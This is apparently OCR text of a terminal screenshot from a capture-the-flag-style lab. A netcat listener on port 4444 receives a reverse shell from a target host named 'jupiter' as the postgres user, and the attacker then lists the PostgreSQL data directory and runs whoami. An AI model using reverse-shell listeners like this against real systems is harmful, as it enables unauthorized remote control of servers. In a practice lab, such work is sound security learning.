 mrg0d@GodsHome: ~/Desktop
File Actions Edit View Help
mrg0...ktop × mrg0...ktop × mrg0...ktop × mrg0...ktop × mrg0...ktop ×
┌──(mrg0d㉿GodsHome)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.158] from (UNKNOWN) [10.10.11.216] 40694
bash: cannot set terminal process group (18955): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ ls
ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
postgres@jupiter:/var/lib/postgresql/14/main$ whoami
whoami
postgres
postgres@jupiter:/var/lib/postgresql/14/main$